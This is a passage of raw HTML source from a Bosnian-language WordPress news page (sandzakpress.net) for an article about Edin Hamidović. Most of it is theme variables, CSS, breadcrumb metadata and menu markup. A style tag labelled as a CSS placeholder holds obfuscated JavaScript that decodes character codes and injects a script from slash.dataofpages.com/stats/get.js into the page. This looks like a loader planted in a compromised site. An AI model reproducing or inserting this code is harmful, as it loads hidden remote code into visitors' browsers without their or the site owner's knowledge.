var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/Sjenica/",
                    "name": "Sjenica"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/",
                    "name": "ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-263822 single-format-standard td-standard-pack sehid-edin-hamidovic-sjenicki-soko global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
